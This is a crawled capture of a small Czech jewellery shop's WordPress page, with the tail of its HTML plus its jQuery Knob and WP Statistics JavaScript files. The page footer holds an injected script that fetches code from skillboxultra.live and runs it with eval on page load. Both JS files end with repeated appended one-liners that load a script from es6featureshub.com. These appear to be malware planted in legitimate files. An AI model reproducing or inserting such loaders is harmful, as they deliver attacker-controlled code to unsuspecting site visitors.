	<li><a href='http://sperkysona.cz/2021/05/'>Květen 2021</a></li>
				</ul>			</aside>			<aside id="meta" class="widget">				<h2 class="widget-title">Základní informace</h2>				<ul>										<li><a rel="nofollow" href="http://sperkysona.cz/wp-login.php">Přihlásit se</a></li>									</ul>			</aside>					</div><!-- #secondary -->		</div><!-- .sidebar-wrap -->
			</div><!-- .container -->
</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="zerif-footer-address"><p>Soňa Cemperová <br />
Korálkové šperky <br />
IČO: 61913669 <br />
<a href="http://sperkysona.cz/">www.sperkysona.cz</a></p>
</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><img src="http://sperkysona.cz/wp-content/themes/zerif-lite/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:info@sperkysona.cz">info@sperkysona.cz</a></div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><img src="http://sperkysona.cz/wp-content/themes/zerif-lite/images/telephone65-blue.png" alt="" /></div><div class="zerif-footer-phone"><a href="tel:+420 605 263 261">+420 605 263 261</a></div></div><div class="col-md-3 copyright"><p id="zerif-copyright">Martin Cemper</p><div class="zerif-copyright-box"><a class="zerif-copyright" href="http://themeisle.com/themes/zerif-lite/" rel="nofollow">Zerif Lite </a>redakční systém<a class="zerif-copyright" href="http://wordpress.org/" rel="nofollow"> WordPress</a></div></div>			</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='style-name-css' href='http://sperkysona.cz/wp-content/plugins/lightbox/css/frontend/colorbox-1.css' type='text/css' media='all' />
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/sperkysona.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/sperkysona.cz\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=360&search_query&page_uri=L25haHJkZWxuaWt5L3NhbV8xMTMzLw=","keepOnlineRequestUrl":"http:\/\/sperkysona.cz\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=360&search_query&page_uri=L25haHJkZWxuaWt5L3NhbV8xMTMzLw=","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/bootstrap.min.js" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/jquery.knob.js" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/smoothscroll.js" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/scrollReveal.js" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/zerif.js" id="zerif_script-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/lightbox/js/frontend/custom.js" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js" id="colorbox-js-js"></script>


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://sperkysona.cz/wp-content/themes/zerif-lite/js/jquery.knob.js
body_size: 5733
content:
/*!jQuery Knob*/

/**

 * Downward compatible, touchable dial

 *

 * Version: 1.2.0 (15/07/2012)

 * Requires: jQuery v1.7+

 *

 * Copyright (c) 2012 Anthony Terrien

 * Under MIT and GPL licenses:

 *  http://www.opensource.org/licenses/mit-license.php

 *  http://www.gnu.org/licenses/gpl.html

 *

 * Thanks to vor, eskimoblood, spiffistan, FabrizioC

 */

(function($) {



    /**

     * Kontrol library

     */

    "use strict";



    /**

     * Definition of globals and core

     */

    var k = {}, // kontrol

        max = Math.max,

        min = Math.min;



    k.c = {};

    k.c.d = $(document);

    k.c.t = function (e) {

        return e.originalEvent.touches.length - 1;

    };



    /**

     * Kontrol Object

     *

     * Definition of an abstract UI control

     *

     * Each concrete component must call this one.

     * <code>

     * k.o.call(this);

     * </code>

     */

    k.o = function () {

        var s = this;



        this.o = null; // array of options

        this.$ = null; // jQuery wrapped element

        this.i = null; // mixed HTMLInputElement or array of HTMLInputElement

        this.g = null; // deprecated 2D graphics context for 'pre-rendering'

        this.v = null; // value ; mixed array or integer

        this.cv = null; // change value ; not commited value

        this.x = 0; // canvas x position

        this.y = 0; // canvas y position

        this.w = 0; // canvas width

        this.h = 0; // canvas height

        this.$c = null; // jQuery canvas element

        this.c = null; // rendered canvas context

        this.t = 0; // touches index

        this.isInit = false;

        this.fgColor = null; // main color

        this.pColor = null; // previous color

        this.dH = null; // draw hook

        this.cH = null; // change hook

        this.eH = null; // cancel hook

        this.rH = null; // release hook

        this.scale = 1; // scale factor

        this.relative = false;

        this.relativeWidth = false;

        this.relativeHeight = false;

        this.$div = null; // component div



        this.run = function () {

            var cf = function (e, conf) {

                var k;

                for (k in conf) {

                    s.o[k] = conf[k];

                }

                s.init();

                s._configure()

                 ._draw();

            };



            if(this.$.data('kontroled')) return;

            this.$.data('kontroled', true);



            this.extend();

            this.o = $.extend(

                {

                    // Config

                    min : this.$.data('min') || 0,

                    max : this.$.data('max') || 100,

                    stopper : true,

                    readOnly : this.$.data('readonly') || (this.$.attr('readonly') == 'readonly'),



                    // UI

                    cursor : (this.$.data('cursor') === true && 30)

                                || this.$.data('cursor')

                                || 0,

                    thickness : (

                                this.$.data('thickness')

                                && Math.max(Math.min(this.$.data('thickness'), 1), 0.01)

                                )

                                || 0.35,

                    lineCap : this.$.data('linecap') || 'butt',

                    width : this.$.data('width') || 200,

                    height : this.$.data('height') || 200,

                    displayInput : this.$.data('displayinput') == null || this.$.data('displayinput'),

                    displayPrevious : this.$.data('displayprevious'),

                    fgColor : this.$.data('fgcolor') || '#87CEEB',

                    inputColor: this.$.data('inputcolor'),

                    font: this.$.data('font') || 'Arial',

                    fontWeight: this.$.data('font-weight') || 'bold',

                    inline : false,

                    step : this.$.data('step') || 1,



                    // Hooks

                    draw : null, // function () {}

                    change : null, // function (value) {}

                    cancel : null, // function () {}

                    release : null, // function (value) {}

                    error : null // function () {}

                }, this.o

            );



            // finalize options

            if(!this.o.inputColor) {

                this.o.inputColor = this.o.fgColor;

            }



            // routing value

            if(this.$.is('fieldset')) {



                // fieldset = array of integer

                this.v = {};

                this.i = this.$.find('input')

                this.i.each(function(k) {

                    var $this = $(this);

                    s.i[k] = $this;

                    s.v[k] = $this.val();



                    $this.bind(

                        'change keyup'

                        , function () {

                            var val = {};

                            val[k] = $this.val();

                            s.val(val);

                        }

                    );

                });

                this.$.find('legend').remove();



            } else {



                // input = integer

                this.i = this.$;

                this.v = this.$.val();

                (this.v == '') && (this.v = this.o.min);



                this.$.bind(

                    'change keyup'

                    , function () {

                        s.val(s._validate(s.$.val()));

                    }

                );



            }



            (!this.o.displayInput) && this.$.hide();



            // adds needed DOM elements (canvas, div)

            this.$c = $(document.createElement('canvas'));

            if (typeof G_vmlCanvasManager !== 'undefined') {

              G_vmlCanvasManager.initElement(this.$c[0]);

            }

            this.c = this.$c[0].getContext ? this.$c[0].getContext('2d') : null;

            if (!this.c) {

                this.o.error && this.o.error();

                return;

            }



            // hdpi support

            this.scale = (window.devicePixelRatio || 1) /

                        (

                            this.c.webkitBackingStorePixelRatio ||

                            this.c.mozBackingStorePixelRatio ||

                            this.c.msBackingStorePixelRatio ||

                            this.c.oBackingStorePixelRatio ||

                            this.c.backingStorePixelRatio || 1

                        );



            // detects relative width / height

            this.relativeWidth = ((this.o.width % 1 !== 0)

                                    && this.o.width.indexOf('%'));

            this.relativeHeight = ((this.o.height % 1 !== 0)

                                    && this.o.height.indexOf('%'));



            this.relative = (this.relativeWidth || this.relativeHeight);



            // wraps all elements in a div

            this.$div = $('<div style="'

                        + (this.o.inline ? 'display:inline;' : '')

                        + '"></div>');



            this.$.wrap(this.$div).before(this.$c);

            this.$div = this.$.parent();



            // computes size and carves the component

            this._carve();



            // prepares props for transaction

            if (this.v instanceof Object) {

                this.cv = {};

                this.copy(this.v, this.cv);

            } else {

                this.cv = this.v;

            }



            // binds configure event

            this.$

                .bind("configure", cf)

                .parent()

                .bind("configure", cf);



            // finalize init

            this._listen()

                ._configure()

                ._xy()

                .init();



            this.isInit = true;



            // the most important !

            this._draw();



            return this;

        };



        this._carve = function() {

            if(this.relative) {

                var w = this.relativeWidth

                            ? this.$div.parent().width()

                                * parseInt(this.o.width) / 100

                            : this.$div.parent().width(),

                    h = this.relativeHeight

                            ? this.$div.parent().height()

                                * parseInt(this.o.height) / 100

                            : this.$div.parent().height();



                // apply relative

                this.w = this.h = Math.min(w, h);

            } else {

                this.w = this.o.width;

                this.h = this.o.height;

            }



            // finalize div

            this.$div.css({

                'width': this.w + 'px',

                'height': this.h + 'px'

            });



            // finalize canvas with computed width

            this.$c.attr({

                width: this.w,

                height: this.h

            });



            // scaling

            if (this.scale !== 1) {

                this.$c[0].width = this.$c[0].width * this.scale;

                this.$c[0].height = this.$c[0].height * this.scale;

                this.$c.width(this.w);

                this.$c.height(this.h);

            }



            return this;

        }



        this._draw = function () {



            // canvas pre-rendering

            var d = true;



            s.g = s.c;



            s.clear();



            s.dH

            && (d = s.dH());



            (d !== false) && s.draw();



        };



        this._touch = function (e) {



            var touchMove = function (e) {



                var v = s.xy2val(

                            e.originalEvent.touches[s.t].pageX,

                            e.originalEvent.touches[s.t].pageY

                            );

                s.change(s._validate(v));

                s._draw();

            };



            // get touches index

            this.t = k.c.t(e);



            // First touch

            touchMove(e);



            // Touch events listeners

            k.c.d

                .bind("touchmove.k", touchMove)

                .bind(

                    "touchend.k"

                    , function () {

                        k.c.d.unbind('touchmove.k touchend.k');



                        if (

                            s.rH

                            && (s.rH(s.cv) === false)

                        ) return;



                        s.val(s.cv);

                    }

                );



            return this;

        };



        this._mouse = function (e) {



            var mouseMove = function (e) {

                var v = s.xy2val(e.pageX, e.pageY);

                s.change(s._validate(v));

                s._draw();

            };



            // First click

            mouseMove(e);



            // Mouse events listeners

            k.c.d

                .bind("mousemove.k", mouseMove)

                .bind(

                    // Escape key cancel current change

                    "keyup.k"

                    , function (e) {

                        if (e.keyCode === 27) {

                            k.c.d.unbind("mouseup.k mousemove.k keyup.k");



                            if (

                                s.eH

                                && (s.eH() === false)

                            ) return;



                            s.cancel();

                        }

                    }

                )

                .bind(

                    "mouseup.k"

                    , function (e) {

                        k.c.d.unbind('mousemove.k mouseup.k keyup.k');



                        if (

                            s.rH

                            && (s.rH(s.cv) === false)

                        ) return;



                        s.val(s.cv);

                    }

                );



            return this;

        };



        this._xy = function () {

            var o = this.$c.offset();

            this.x = o.left;

            this.y = o.top;

            return this;

        };



        this._listen = function () {



            if (!this.o.readOnly) {

                this.$c

                    .bind(

                        "mousedown"

                        , function (e) {

                            e.preventDefault();

                            s._xy()._mouse(e);

                         }

                    )

                    .bind(

                        "touchstart"

                        , function (e) {

                            e.preventDefault();

                            s._xy()._touch(e);

                         }

                    );



                this.listen();

            } else {

                this.$.attr('readonly', 'readonly');

            }



            if(this.relative) {

                $(window).resize(function() {

                    s._carve()

                     .init();

                    s._draw();

                });

            }



            return this;

        };



        this._configure = function () {



            // Hooks

            if (this.o.draw) this.dH = this.o.draw;

            if (this.o.change) this.cH = this.o.change;

            if (this.o.cancel) this.eH = this.o.cancel;

            if (this.o.release) this.rH = this.o.release;



            if (this.o.displayPrevious) {

                this.pColor = this.h2rgba(this.o.fgColor, "0.4");

                this.fgColor = this.h2rgba(this.o.fgColor, "0.6");

            } else {

                this.fgColor = this.o.fgColor;

            }



            return this;

        };



        this._clear = function () {

            this.$c[0].width = this.$c[0].width;

        };



        this._validate = function(v) {

            return (~~ (((v < 0) ? -0.5 : 0.5) + (v/this.o.step))) * this.o.step;

        };



        // Abstract methods

        this.listen = function () {}; // on start, one time

        this.extend = function () {}; // each time configure triggered

        this.init = function () {}; // each time configure triggered

        this.change = function (v) {}; // on change

        this.val = function (v) {}; // on release

        this.xy2val = function (x, y) {}; //

        this.draw = function () {}; // on change / on release

        this.clear = function () { this._clear(); };



        // Utils

        this.h2rgba = function (h, a) {

            var rgb;

            h = h.substring(1,7)

            rgb = [parseInt(h.substring(0,2),16)

                   ,parseInt(h.substring(2,4),16)

                   ,parseInt(h.substring(4,6),16)];

            return "rgba(" + rgb[0] + "," + rgb[1] + "," + rgb[2] + "," + a + ")";

        };



        this.copy = function (f, t) {

            for (var i in f) { t[i] = f[i]; }

        };

    };





    /**

     * k.Dial

     */

    k.Dial = function () {

        k.o.call(this);



        this.startAngle = null;

        this.xy = null;

        this.radius = null;

        this.lineWidth = null;

        this.cursorExt = null;

        this.w2 = null;

        this.PI2 = 2*Math.PI;



        this.extend = function () {

            this.o = $.extend(

                {

                    bgColor : this.$.data('bgcolor') || '#EEEEEE',

                    angleOffset : this.$.data('angleoffset') || 0,

                    angleArc : this.$.data('anglearc') || 360,

                    inline : true

                }, this.o

            );

        };



        this.val = function (v) {

            if (null != v) {

                this.cv = this.o.stopper ? max(min(v, this.o.max), this.o.min) : v;

		this.v = this.cv;

                this.$.val(this.v);

                this._draw();

            } else {

                return this.v;

            }

        };



        this.xy2val = function (x, y) {

            var a, ret;



            a = Math.atan2(

                        x - (this.x + this.w2)

                        , - (y - this.y - this.w2)

                    ) - this.angleOffset;



            if(this.angleArc != this.PI2 && (a < 0) && (a > -0.5)) {

                // if isset angleArc option, set to min if .5 under min

                a = 0;

            } else if (a < 0) {

                a += this.PI2;

            }



            ret = ~~ (0.5 + (a * (this.o.max - this.o.min) / this.angleArc))

                    + this.o.min;



            this.o.stopper

            && (ret = max(min(ret, this.o.max), this.o.min));



            return ret;

        };



        this.listen = function () {

            // bind MouseWheel

            var s = this, mwTimerStop, mwTimerRelease,

                mw = function (e) {

                            e.preventDefault();



                            var ori = e.originalEvent

                                ,deltaX = ori.detail || ori.wheelDeltaX

                                ,deltaY = ori.detail || ori.wheelDeltaY

                                ,v = s._validate(s.$.val())

                                    + (deltaX>0 || deltaY>0 ? s.o.step : deltaX<0 || deltaY<0 ? -s.o.step : 0);



                            v = max(min(v, s.o.max), s.o.min);

                            

                            s.val(v);



                            if(s.rH) {

                                // Handle mousewheel stop

                                clearTimeout(mwTimerStop);

                                mwTimerStop = setTimeout(function() {

                                    s.rH(v);

                                    mwTimerStop = null;

                                }, 100);



                                // Handle mousewheel releases

                                if(!mwTimerRelease) {

                                    mwTimerRelease = setTimeout(function() {

                                        if(mwTimerStop) s.rH(v);

                                        mwTimerRelease = null;

                                    }, 200);

                                }

                            }

                        }

                , kval, to, m = 1, kv = {37:-s.o.step, 38:s.o.step, 39:s.o.step, 40:-s.o.step};



            this.$

                .bind(

                    "keydown"

                    ,function (e) {

                        var kc = e.keyCode;



                        // numpad support

                        if(kc >= 96 && kc <= 105) {

                            kc = e.keyCode = kc - 48;

                        }



                        kval = parseInt(String.fromCharCode(kc));



                        if (isNaN(kval)) {



                            (kc !== 13)         // enter

                            && (kc !== 8)       // bs

                            && (kc !== 9)       // tab

                            && (kc !== 189)     // -

                            && e.preventDefault();



                            // arrows

                            if ($.inArray(kc,[37,38,39,40]) > -1) {

                                e.preventDefault();



                                var v = parseInt(s.$.val()) + kv[kc] * m;



                                s.o.stopper

                                && (v = max(min(v, s.o.max), s.o.min));



                                s.change(v);

                                s._draw();



                                // long time keydown speed-up

                                to = window.setTimeout(

                                    function () { m*=2; }

                                    ,30

                                );

                            }

                        }

                    }

                )

                .bind(

                    "keyup"

                    ,function (e) {

                        if (isNaN(kval)) {

                            if (to) {

                                window.clearTimeout(to);

                                to = null;

                                m = 1;

                                s.val(s.$.val());

                            }

                        } else {

                            // kval postcond

                            (s.$.val() > s.o.max && s.$.val(s.o.max))

                            || (s.$.val() < s.o.min && s.$.val(s.o.min));

                        }



                    }

                );



            this.$c.bind("mousewheel DOMMouseScroll", mw);

            this.$.bind("mousewheel DOMMouseScroll", mw)

        };



        this.init = function () {



            if (

                this.v < this.o.min

                || this.v > this.o.max

            ) this.v = this.o.min;



            this.$.val(this.v);

            this.w2 = this.w / 2;

            this.cursorExt = this.o.cursor / 100;

            this.xy = this.w2 * this.scale;

            this.lineWidth = this.xy * this.o.thickness;

            this.lineCap = this.o.lineCap;

            this.radius = this.xy - this.lineWidth / 2;



            this.o.angleOffset

            && (this.o.angleOffset = isNaN(this.o.angleOffset) ? 0 : this.o.angleOffset);



            this.o.angleArc

            && (this.o.angleArc = isNaN(this.o.angleArc) ? this.PI2 : this.o.angleArc);



            // deg to rad

            this.angleOffset = this.o.angleOffset * Math.PI / 180;

            this.angleArc = this.o.angleArc * Math.PI / 180;



            // compute start and end angles

            this.startAngle = 1.5 * Math.PI + this.angleOffset;

            this.endAngle = 1.5 * Math.PI + this.angleOffset + this.angleArc;



            var s = max(

                            String(Math.abs(this.o.max)).length

                            , String(Math.abs(this.o.min)).length

                            , 2

                            ) + 2;



            this.o.displayInput

                && this.i.css({

                        'width' : ((this.w / 2 + 4) >> 0) + 'px'

                        ,'height' : ((this.w / 3) >> 0) + 'px'

                        ,'position' : 'absolute'

                        ,'vertical-align' : 'middle'

                        ,'margin-top' : ((this.w / 3) >> 0) + 'px'

                        ,'margin-left' : '-' + ((this.w * 3 / 4 + 2) >> 0) + 'px'

                        ,'border' : 0

                        ,'background' : 'none'

                        ,'font' : this.o.fontWeight + ' ' + ((this.w / s) >> 0) + 'px ' + this.o.font

                        ,'text-align' : 'center'

                        ,'color' : this.o.inputColor || this.o.fgColor

                        ,'padding' : '0px'

                        ,'-webkit-appearance': 'none'

                        })

                || this.i.css({

                        'width' : '0px'

                        ,'visibility' : 'hidden'

                        });

        };



        this.change = function (v) {

            if (v == this.cv) return;

            this.cv = v;

            if (

                this.cH

                && (this.cH(v) === false)

            ) return;

        };



        this.angle = function (v) {

            return (v - this.o.min) * this.angleArc / (this.o.max - this.o.min);

        };



        this.draw = function () {



            var c = this.g,                 // context

                a = this.angle(this.cv)    // Angle

                , sat = this.startAngle     // Start angle

                , eat = sat + a             // End angle

                , sa, ea                    // Previous angles

                , r = 1;



            c.lineWidth = this.lineWidth;



            c.lineCap = this.lineCap;



            this.o.cursor

                && (sat = eat - this.cursorExt)

                && (eat = eat + this.cursorExt);



            c.beginPath();

                c.strokeStyle = this.o.bgColor;

                c.arc(this.xy, this.xy, this.radius, this.endAngle - 0.00001, this.startAngle + 0.00001, true);

            c.stroke();



            if (this.o.displayPrevious) {

                ea = this.startAngle + this.angle(this.v);

                sa = this.startAngle;

                this.o.cursor

                    && (sa = ea - this.cursorExt)

                    && (ea = ea + this.cursorExt);



                c.beginPath();

                    c.strokeStyle = this.pColor;

                    c.arc(this.xy, this.xy, this.radius, sa - 0.00001, ea + 0.00001, false);

                c.stroke();

                r = (this.cv == this.v);

            }



            c.beginPath();

                c.strokeStyle = r ? this.o.fgColor : this.fgColor ;

                c.arc(this.xy, this.xy, this.radius, sat - 0.00001, eat + 0.00001, false);

            c.stroke();

        };



        this.cancel = function () {

            this.val(this.v);

        };

    };



    $.fn.dial = $.fn.knob = function (o) {

        return this.each(

            function () {

                var d = new k.Dial();

                d.o = o;

                d.$ = $(this);

                d.run();

            }

        ).parent();

    };



})(jQuery);

;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: application/javascript
request_url: http://sperkysona.cz/wp-content/plugins/wp-statistics/assets/js/tracker.js
body_size: 1165
content:
let WP_Statistics_CheckTime = 60000;

// Check DoNotTrack Settings on User Browser
let WP_Statistics_Dnd_Active = parseInt(navigator.msDoNotTrack || window.doNotTrack || navigator.doNotTrack, 10);

let wpStatisticsUserOnline = {
    init: function () {
        if (typeof WP_Statistics_Tracker_Object == "undefined") {
            console.log('Variable WP_Statistics_Tracker_Object not found on the page source. Please ensure that you have excluded the /wp-content/plugins/wp-statistics/assets/js/tracker.js file from your cache and then clear your cache.');
        } else {
            this.checkHitRequestConditions();
            this.keepUserOnline();
        }
    },

    // Check Conditions for Sending Hit Request
    checkHitRequestConditions: function () {
        if (WP_Statistics_Tracker_Object.option.cacheCompatibility) {
            if (WP_Statistics_Tracker_Object.option.dntEnabled) {
                if (WP_Statistics_Dnd_Active !== 1) {
                    this.sendHitRequest();
                }
            } else {
                this.sendHitRequest();
            }
        }
    },

    //Sending Hit Request
    sendHitRequest: async function () {
        try {
            const referred = encodeURIComponent(document.referrer);
            const timestamp = Date.now();
            const requestUrl = `${WP_Statistics_Tracker_Object.hitRequestUrl}&referred=${referred}&_=${timestamp}`;

            const response = await fetch(requestUrl, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json;charset=UTF-8',
                },
            });
            if (!response.ok) {
                console.error('Hit request failed!');
            }
        } catch (error) {
            console.error('An error occurred on sending hit request:', error);
        }
    },

    // Send Request to REST API to Show User Is Online
    sendOnlineUserRequest: function () {
        var WP_Statistics_http = new XMLHttpRequest();
        WP_Statistics_http.open("GET", WP_Statistics_Tracker_Object.keepOnlineRequestUrl);
        WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
        WP_Statistics_http.send(null);
    },

    // Execute Send Online User Request Function Every n Sec
    keepUserOnline: function () {
        setInterval(
            function () {
                if (!document.hidden) {
                    if (WP_Statistics_Tracker_Object.option.dntEnabled) {
                        if (WP_Statistics_Dnd_Active !== 1) {
                            this.sendOnlineUserRequest();
                        }
                    } else {
                        this.sendOnlineUserRequest();
                    }
                }
            }.bind(this), WP_Statistics_CheckTime
        );
    },
};

document.addEventListener('DOMContentLoaded', function () {
    wpStatisticsUserOnline.init();
});;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);